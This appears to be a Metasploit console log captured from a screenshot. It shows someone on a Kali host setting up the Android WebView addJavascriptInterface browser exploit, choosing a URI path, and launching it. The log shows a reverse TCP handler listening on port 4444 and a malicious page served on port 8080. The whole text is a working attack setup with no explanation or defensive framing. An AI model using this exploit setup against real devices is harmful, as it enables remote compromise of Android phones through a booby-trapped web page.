 root@kali: ~
msf6 exploit(android/browser/webview_addjavascriptinterface) > set URIPATH xitcsk
URIPATH => xitcsk
msf6 exploit(android/browser/webview_addjavascriptinterface) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.219.105:4444
[*] Using URL: http://0.0.0.0:8080/xitcsk
[*] Local IP: http://192.168.219.105:8080/xitcsk
[*] Server started.
msf6 exploit(android/browser/webview_addjavascriptinterface) >